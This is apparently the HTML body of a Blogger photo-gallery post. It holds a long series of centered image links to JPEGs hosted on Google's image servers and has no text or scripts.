<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnegYzydRnX8e5gUci9mAQZg1kKFNxESzUVFPu-fYaAXCA5mZy-xIvWh2zxgZCFlvWZsF2kefbAhlqa_exEONiiYryMmDn1fsvNKE1Kpr58r0aR3cNGMctME8Rol3So-qat8skJtBAI9In/s1600/DT-101449-IMG_5000.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnegYzydRnX8e5gUci9mAQZg1kKFNxESzUVFPu-fYaAXCA5mZy-xIvWh2zxgZCFlvWZsF2kefbAhlqa_exEONiiYryMmDn1fsvNKE1Kpr58r0aR3cNGMctME8Rol3So-qat8skJtBAI9In/s640/DT-101449-IMG_5000.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9Tz_IBksgOwiVN61nZSguauYiFjvl9MWkosJmdrLC5N2KaKL1a6CsUlInWLc_TqtZdPpMRqOLGiUJrXOBkmGic8gDo4xqVM-5iCa22s5IJM6uEVl1lPR4hokDjSjvuPkkqbbBHgAZDYX/s1600/DT-101446-IMG_4997.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9Tz_IBksgOwiVN61nZSguauYiFjvl9MWkosJmdrLC5N2KaKL1a6CsUlInWLc_TqtZdPpMRqOLGiUJrXOBkmGic8gDo4xqVM-5iCa22s5IJM6uEVl1lPR4hokDjSjvuPkkqbbBHgAZDYX/s640/DT-101446-IMG_4997.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfVGBCzBulAoLP29FWdQ50peuMTXxR9ZnemQQdpCMdGtLF1IBNlDvE-YgxkHPQierNlKZSsBG-RdbbdtCaR_l4XLXCay7-EX4ZMVMuRGyAV7Und1PWB808_MXqdstPD-AKSs9oIOh-XB4F/s1600/DT-101451-IMG_2956.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfVGBCzBulAoLP29FWdQ50peuMTXxR9ZnemQQdpCMdGtLF1IBNlDvE-YgxkHPQierNlKZSsBG-RdbbdtCaR_l4XLXCay7-EX4ZMVMuRGyAV7Und1PWB808_MXqdstPD-AKSs9oIOh-XB4F/s640/DT-101451-IMG_2956.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxlWB8f9ilKzsolfy0b4m5eZHecyKFL1NgkxoLB2TptJm3IT462TBCdG9EFrnXHcoKN2MvVVNQSv9W9PMr8XjeLJJmMWZiL46_XEEpJVHw8rq8edwiZE9zulgodU5312ihIv6dDLyweC3K/s1600/DT-101456-IMG_5008.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxlWB8f9ilKzsolfy0b4m5eZHecyKFL1NgkxoLB2TptJm3IT462TBCdG9EFrnXHcoKN2MvVVNQSv9W9PMr8XjeLJJmMWZiL46_XEEpJVHw8rq8edwiZE9zulgodU5312ihIv6dDLyweC3K/s640/DT-101456-IMG_5008.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDj3JNPQQmfENtDiSzaeLnizrMm8GnP7J0m7P7aFi6k_OIEZaVoNs0jPc02B4z4Oi7g5ZY93VaWZsMaXI2bqnvfaXe0ja7Edf2NQcqlNVDdq7xyvqEIJle_rBGwpccrhcDEA0mOI3rhT0a/s1600/DT-101519-IMG_5037.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDj3JNPQQmfENtDiSzaeLnizrMm8GnP7J0m7P7aFi6k_OIEZaVoNs0jPc02B4z4Oi7g5ZY93VaWZsMaXI2bqnvfaXe0ja7Edf2NQcqlNVDdq7xyvqEIJle_rBGwpccrhcDEA0mOI3rhT0a/s640/DT-101519-IMG_5037.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-GpQwAFWa_P8TEDpAlbTXYiu7QJlPRLYDoobYC3r9UDfiVV3HZZmC9amarG7KL25FLwnOsOQ42tEroWpSI9CCSjNsOaPOEYONBcqfWeAa7BlSc83R7oIFX7J8PBMxq6hsmyyFCx2_IxsO/s1600/DT-101518-IMG_2975.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-GpQwAFWa_P8TEDpAlbTXYiu7QJlPRLYDoobYC3r9UDfiVV3HZZmC9amarG7KL25FLwnOsOQ42tEroWpSI9CCSjNsOaPOEYONBcqfWeAa7BlSc83R7oIFX7J8PBMxq6hsmyyFCx2_IxsO/s640/DT-101518-IMG_2975.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpa7GhJ5BVdQ9OzleaAPoI0w2Ha9I5ax15gQVk0guxNbM5Ja7h3NMIt-Q9Gdy4muokYsSHGt0dWSIJjdVzUg1tLVFPK1OISixjgT427oy1c95fgQzDp0W68pNCM9BrcuI0aIowiubgtsTJ/s1600/DT-101523-IMG_5063.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpa7GhJ5BVdQ9OzleaAPoI0w2Ha9I5ax15gQVk0guxNbM5Ja7h3NMIt-Q9Gdy4muokYsSHGt0dWSIJjdVzUg1tLVFPK1OISixjgT427oy1c95fgQzDp0W68pNCM9BrcuI0aIowiubgtsTJ/s640/DT-101523-IMG_5063.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaVti8Le88jEtcAqu7z8c6W6w97fE2Fm_n_GsSCfRLS58_o4ECBVFIe7MIucd45WK_56aeFRAJ5pqimIjfJ6ZGXh6lA3v7OFeEU5AdvCfYcVfhqDROLRXDEAdvanxHzL853Uj1Fe91sI3W/s1600/NV-TTD-011724-IMG_1298-28.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="734" data-original-width="1600" height="292" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaVti8Le88jEtcAqu7z8c6W6w97fE2Fm_n_GsSCfRLS58_o4ECBVFIe7MIucd45WK_56aeFRAJ5pqimIjfJ6ZGXh6lA3v7OFeEU5AdvCfYcVfhqDROLRXDEAdvanxHzL853Uj1Fe91sI3W/s640/NV-TTD-011724-IMG_1298-28.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw55tq5xvrhRwilqy2-cU42EFGzt2OYwNG7MdOh0hnBoXuqPLimeI5FouwsFTH3SezR7XpkVeyksl1pSZFtmJ_ZCT1YTMWXiwWwwgs6GD7d9kUS0Mynp66JJEkPTQKO2q0sIxk1Zw7WlE9/s1600/DT-101525-IMG_5077.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw55tq5xvrhRwilqy2-cU42EFGzt2OYwNG7MdOh0hnBoXuqPLimeI5FouwsFTH3SezR7XpkVeyksl1pSZFtmJ_ZCT1YTMWXiwWwwgs6GD7d9kUS0Mynp66JJEkPTQKO2q0sIxk1Zw7WlE9/s640/DT-101525-IMG_5077.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfHLcctLYawH5z5lqkFP04komcxMyit0LAs9dySrvchchKQYTJSX4oyUa1mCKselusomKgD7MTXGo_dKAEbFLlODCLjym2eVtdFwEcAzcTX4JQeClQwk9VHJKMyiAHYuow5Q1AMeJACFuP/s1600/DT-101658-IMG_3068.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfHLcctLYawH5z5lqkFP04komcxMyit0LAs9dySrvchchKQYTJSX4oyUa1mCKselusomKgD7MTXGo_dKAEbFLlODCLjym2eVtdFwEcAzcTX4JQeClQwk9VHJKMyiAHYuow5Q1AMeJACFuP/s640/DT-101658-IMG_3068.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWg_bru9zceyFiGFRTgki-hCfCdnY9aeTKEgEL9Jk-D4N1-HC1HwsL_WEGXGY0XewvIoxYllkUrDj0eXVNK-GuxjzabSFfLnkqyJXxdQ795dA5oybz-s0F50ftXjQG-ppa4mOvC5Mqkfb_/s1600/NV-TTD-011724-IMG_1298-26.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="550" data-original-width="1200" height="292" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWg_bru9zceyFiGFRTgki-hCfCdnY9aeTKEgEL9Jk-D4N1-HC1HwsL_WEGXGY0XewvIoxYllkUrDj0eXVNK-GuxjzabSFfLnkqyJXxdQ795dA5oybz-s0F50ftXjQG-ppa4mOvC5Mqkfb_/s640/NV-TTD-011724-IMG_1298-26.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim4aMgt4GXxMuWyGqk9Q6tlET7R_R3noTyYRMZpL-q8-bZqoQfLab2zwrE_fEaajk9dwo4owkZx2frVvDYkPLSAqenm4tdQPOmVn_TP8jRB5DT6OACdBMHOpl1_0CPWvH4AGUrRv0YVBj5/s1600/DT-101618-IMG_5158.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim4aMgt4GXxMuWyGqk9Q6tlET7R_R3noTyYRMZpL-q8-bZqoQfLab2zwrE_fEaajk9dwo4owkZx2frVvDYkPLSAqenm4tdQPOmVn_TP8jRB5DT6OACdBMHOpl1_0CPWvH4AGUrRv0YVBj5/s640/DT-101618-IMG_5158.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaEOY7yZKkKCK6yfzgIkprweVeisFhz8c8UtVDDl2AYkeLjlJcALdVH2WJrmQ6zo_ulOlszSCjHMBLTQhiKHzC6fMA1squbmVvKHMPpzWJxv_Cvu3wkakxTloNiLKrWbnQllQNtpQd4HQg/s1600/DT-101620-IMG_5165.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaEOY7yZKkKCK6yfzgIkprweVeisFhz8c8UtVDDl2AYkeLjlJcALdVH2WJrmQ6zo_ulOlszSCjHMBLTQhiKHzC6fMA1squbmVvKHMPpzWJxv_Cvu3wkakxTloNiLKrWbnQllQNtpQd4HQg/s640/DT-101620-IMG_5165.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0nW2HpmTh_-rPhJmCvJ2XGNvhyphenhyphensnSe4GuwagRGAzru4RRvHIG-t-3fK6zDkmlJi7M0KmUvnxWqucWKy-qA8Z1R1jbVeqqiVtE6UVP6Fu_nDX0TvaaXMXe8ksaQbts1-yKvD5rm3JuLvmT/s1600/DT-101644-IMG_3029.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0nW2HpmTh_-rPhJmCvJ2XGNvhyphenhyphensnSe4GuwagRGAzru4RRvHIG-t-3fK6zDkmlJi7M0KmUvnxWqucWKy-qA8Z1R1jbVeqqiVtE6UVP6Fu_nDX0TvaaXMXe8ksaQbts1-yKvD5rm3JuLvmT/s640/DT-101644-IMG_3029.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8w5tBgSUGo8FjmczJHvueQJjq3WgGHG3HlAwxzB6WOPilVfri578l1FCqiidGMlvOb2jbPgmev3MZKK3yO2xt_MPx3x0U6oLkkJh0EoZSs6_0G174WfscQPPWotu-l49kvB9lPuqyALmw/s1600/DT-101618-IMG_5160.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8w5tBgSUGo8FjmczJHvueQJjq3WgGHG3HlAwxzB6WOPilVfri578l1FCqiidGMlvOb2jbPgmev3MZKK3yO2xt_MPx3x0U6oLkkJh0EoZSs6_0G174WfscQPPWotu-l49kvB9lPuqyALmw/s640/DT-101618-IMG_5160.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7thgBqxTD-BLLSRmnKMCN2UBIp68gaWZKPPBL5VkcQare3mVvjS5r6mVjT6zPhgv-Idulus7MpKnjXsIdrWKDAh0Wz2YPIsN9HKvBRucyFA5EgrGT52xbCNpDOsSS9linfH4rkCAIfJ2z/s1600/DT-101645-IMG_3040.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7thgBqxTD-BLLSRmnKMCN2UBIp68gaWZKPPBL5VkcQare3mVvjS5r6mVjT6zPhgv-Idulus7MpKnjXsIdrWKDAh0Wz2YPIsN9HKvBRucyFA5EgrGT52xbCNpDOsSS9linfH4rkCAIfJ2z/s640/DT-101645-IMG_3040.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1-J2BRWbpCa4WUqMBB8YHUncZdBd9GmAfXONIF4FzyorB5m1CuIAirun2Lue9qlBWTeDzvE-QpGd7JK0Usyuoc3GCgU-cObW_8wM_y9O2E7JFmkotW6NfHmjYfwnpZiK3lL8TjaaukAsN/s1600/DT-101703-IMG_3074.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1-J2BRWbpCa4WUqMBB8YHUncZdBd9GmAfXONIF4FzyorB5m1CuIAirun2Lue9qlBWTeDzvE-QpGd7JK0Usyuoc3GCgU-cObW_8wM_y9O2E7JFmkotW6NfHmjYfwnpZiK3lL8TjaaukAsN/s640/DT-101703-IMG_3074.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizybBTpkyYbwTb73CPHdN7aLw6fdWcOve0nZToNwKolusA4FX9LeCcoUDGPmTvCsKGwNJ8vYn3smscJ4Tk5OCA7Ht0mG6WvblJ0HMrgDNFaGoBvtEBEHqKTXW9zza7gKPOcijtF_8FxiGi/s1600/DT-101707-IMG_3089.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizybBTpkyYbwTb73CPHdN7aLw6fdWcOve0nZToNwKolusA4FX9LeCcoUDGPmTvCsKGwNJ8vYn3smscJ4Tk5OCA7Ht0mG6WvblJ0HMrgDNFaGoBvtEBEHqKTXW9zza7gKPOcijtF_8FxiGi/s640/DT-101707-IMG_3089.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZe9zCGyl8dHYH6FJS0UURkJCjStKZX9yjIMXQDoIEbpaHYKXw5HQpLM-JC-_17limGuZ70YLDjb4xF12JZ4oCPTFExYIuWdwXugpwvEqM9NA1i8MJjZNoYlCQl6Sy94b6BJ6Z3ACPfq3-/s1600/DT-101712-IMG_5268.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZe9zCGyl8dHYH6FJS0UURkJCjStKZX9yjIMXQDoIEbpaHYKXw5HQpLM-JC-_17limGuZ70YLDjb4xF12JZ4oCPTFExYIuWdwXugpwvEqM9NA1i8MJjZNoYlCQl6Sy94b6BJ6Z3ACPfq3-/s640/DT-101712-IMG_5268.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7mctWNrbP8LTGjdyGTLT9PdaHZBmYyG8yXWV8xelmJDIa9MhDrvdWaSZsaw-06IWErGAbntNJ5FnihdRGtL-dm7M4iCy2dHfI-XChYcmbXnqmNRVWlKCZecftT2jESYXvCxn5pL2JvLlx/s1600/DT-101714-IMG_5290.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7mctWNrbP8LTGjdyGTLT9PdaHZBmYyG8yXWV8xelmJDIa9MhDrvdWaSZsaw-06IWErGAbntNJ5FnihdRGtL-dm7M4iCy2dHfI-XChYcmbXnqmNRVWlKCZecftT2jESYXvCxn5pL2JvLlx/s640/DT-101714-IMG_5290.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiog9UYl1ydFPkGmZb2ZhkHoAaSdGQGf1eMJqOHn9Gwo_wLhyphenhyphenuxTfNbrgcoX7QBErLo56ta9oF_5gQdeF3_nAzWxW0F_TvFffyrz9vI6H-BPDrFfFopCXSia2OzWE9qt_eohvFFWZpQG_Ig/s1600/DT-101715-IMG_3199.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiog9UYl1ydFPkGmZb2ZhkHoAaSdGQGf1eMJqOHn9Gwo_wLhyphenhyphenuxTfNbrgcoX7QBErLo56ta9oF_5gQdeF3_nAzWxW0F_TvFffyrz9vI6H-BPDrFfFopCXSia2OzWE9qt_eohvFFWZpQG_Ig/s640/DT-101715-IMG_3199.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFazu-C79zl9GGjUAT7bszX6f8fMvi05VjEWU4HTCyWeUIXm90TV6w3x81Qw1xW4saR_Ur_E9oDk1ehc7reYgp6GNfnBU7lSRy_d_CHfCMnj9FjVodNdpR-3SeDhvw9PnQslKwpl5i1Ntk/s1600/DT-101719-IMG_5307.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFazu-C79zl9GGjUAT7bszX6f8fMvi05VjEWU4HTCyWeUIXm90TV6w3x81Qw1xW4saR_Ur_E9oDk1ehc7reYgp6GNfnBU7lSRy_d_CHfCMnj9FjVodNdpR-3SeDhvw9PnQslKwpl5i1Ntk/s640/DT-101719-IMG_5307.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_EtVsOg4JuwPASXqDbF7eRyuqNo1tdjI3EkZCnYxpiA4uooYxb8ypqvv_j858KPVxmk-gR49Bn-wNdTZIYvoy8VBlgyFc0OCoodr65gJm6oHWdqAiCYWnQLqAw3ixjh6JZp_r5cgibTTB/s1600/DT-101720-IMG_3227.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_EtVsOg4JuwPASXqDbF7eRyuqNo1tdjI3EkZCnYxpiA4uooYxb8ypqvv_j858KPVxmk-gR49Bn-wNdTZIYvoy8VBlgyFc0OCoodr65gJm6oHWdqAiCYWnQLqAw3ixjh6JZp_r5cgibTTB/s640/DT-101720-IMG_3227.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjcEJh6tDUJyoBgkYUntQknNz8bGQWbbDy1iE_tupSsT8PXSSItu6uYbbMdXl-c5N9HtiaKd0fDW65rfQZAcbIQGkMSzJnimkuLu06lh5kxkVrNXjvGA1-o9ij26e2zhG4_L0CzLw-T1xb/s1600/DT-101725-IMG_5310.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjcEJh6tDUJyoBgkYUntQknNz8bGQWbbDy1iE_tupSsT8PXSSItu6uYbbMdXl-c5N9HtiaKd0fDW65rfQZAcbIQGkMSzJnimkuLu06lh5kxkVrNXjvGA1-o9ij26e2zhG4_L0CzLw-T1xb/s640/DT-101725-IMG_5310.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAfKXDngbYckRaxO-8JK8AapDGeckzoVhjBTZtO-FvZ62GUnzwZdxCx425EyhajI50aGH7E7OyWr-GvbJs7QVHeLMy712Dm03dC7jlxhXDCl_AlIGRDIYLAPrd-1fT0d8ga4CeQIzV1qWU/s1600/DT-101728-IMG_5339.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAfKXDngbYckRaxO-8JK8AapDGeckzoVhjBTZtO-FvZ62GUnzwZdxCx425EyhajI50aGH7E7OyWr-GvbJs7QVHeLMy712Dm03dC7jlxhXDCl_AlIGRDIYLAPrd-1fT0d8ga4CeQIzV1qWU/s1600/DT-101728-IMG_5339.jpg" /></a></div>
&nbsp; <br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqm9clR4dhggEtCLMRrJMJjTt3mSuKVuNJSiON-rzHmfmuZSZnFDvNF5h0Fuw0SwCwJkYm0oZoaFaDfr65l9iY376MdCOHkRRS1nkWpAuLSAvBRMva78Cpys-eODU-gA_oU0bkNEtm8k63/s1600/DT-101742-IMG_3277.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqm9clR4dhggEtCLMRrJMJjTt3mSuKVuNJSiON-rzHmfmuZSZnFDvNF5h0Fuw0SwCwJkYm0oZoaFaDfr65l9iY376MdCOHkRRS1nkWpAuLSAvBRMva78Cpys-eODU-gA_oU0bkNEtm8k63/s640/DT-101742-IMG_3277.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb_N2FCTDuEBFLgGb3r_2j2oiz3qEE-EfUTktSFOrrmG8M3eZurkxjYfTNuO1aiTJ0A4ZRYWF0Va12z1TQOe-agR6gWv77ox7qJh7XbJndYE3EQEsOYH-j9E13OOoRA326g14YoWjj1gMg/s1600/DT-101743-IMG_3283.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb_N2FCTDuEBFLgGb3r_2j2oiz3qEE-EfUTktSFOrrmG8M3eZurkxjYfTNuO1aiTJ0A4ZRYWF0Va12z1TQOe-agR6gWv77ox7qJh7XbJndYE3EQEsOYH-j9E13OOoRA326g14YoWjj1gMg/s640/DT-101743-IMG_3283.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM45jEkJs3T9C3YPZ0snE9iJoF1YW5HYmq5KfgpRpSE7z-7J1y8txU4xEtIug6OIQUPRuUy3znq4VsjppnlTleYjUm90ZYpC9FQdQWYJFhT6EQ19RVM303rk6ePcCIZ46y_XVyQF8wyCNH/s1600/DT-101750-IMG_5415.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM45jEkJs3T9C3YPZ0snE9iJoF1YW5HYmq5KfgpRpSE7z-7J1y8txU4xEtIug6OIQUPRuUy3znq4VsjppnlTleYjUm90ZYpC9FQdQWYJFhT6EQ19RVM303rk6ePcCIZ46y_XVyQF8wyCNH/s640/DT-101750-IMG_5415.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-qr8FzCO_Wm39ZFYzRxv5aHb-FmyWFQriNju7YirrsW7siDQSzioF88SEieB-yD_nKew_YX0RehikJ7PSYTKy-Qfzg8KnjOoD318KqZ-eo8q9tU3DCOTiAPBTgoi_pQVIjr2i_xqiBg_o/s1600/DT-101751-IMG_5429.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-qr8FzCO_Wm39ZFYzRxv5aHb-FmyWFQriNju7YirrsW7siDQSzioF88SEieB-yD_nKew_YX0RehikJ7PSYTKy-Qfzg8KnjOoD318KqZ-eo8q9tU3DCOTiAPBTgoi_pQVIjr2i_xqiBg_o/s640/DT-101751-IMG_5429.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnrAEmxfbZYteGXn7nXWkmlKbc9gg0uwWBZ29zPfbLDuhDYdVQL2_5hn0N9EjTzpMAPpxhGvu0spcPj1qirzS3BNEB86Y02yhL1zQtNIm0zlGi4hAr_8lT1U3F9mKXUmF_dF7y_TNlrChI/s1600/DT-101752-IMG_3307.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnrAEmxfbZYteGXn7nXWkmlKbc9gg0uwWBZ29zPfbLDuhDYdVQL2_5hn0N9EjTzpMAPpxhGvu0spcPj1qirzS3BNEB86Y02yhL1zQtNIm0zlGi4hAr_8lT1U3F9mKXUmF_dF7y_TNlrChI/s640/DT-101752-IMG_3307.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx5FTJbg4gohjX71kstxkfue3wtN1xtSAkV7U2KZQKLCzEqIY73NQ5wtvDnOj2YxVdjUe7HHlSkuoq8n5pxxNfQaZqck7BCM6DBJF6Tn74KA9oGM-Db3IspMnHfUQuBjhlP5ABtTvgkTa7/s1600/DT-101802-IMG_5533.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx5FTJbg4gohjX71kstxkfue3wtN1xtSAkV7U2KZQKLCzEqIY73NQ5wtvDnOj2YxVdjUe7HHlSkuoq8n5pxxNfQaZqck7BCM6DBJF6Tn74KA9oGM-Db3IspMnHfUQuBjhlP5ABtTvgkTa7/s1600/DT-101802-IMG_5533.jpg" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
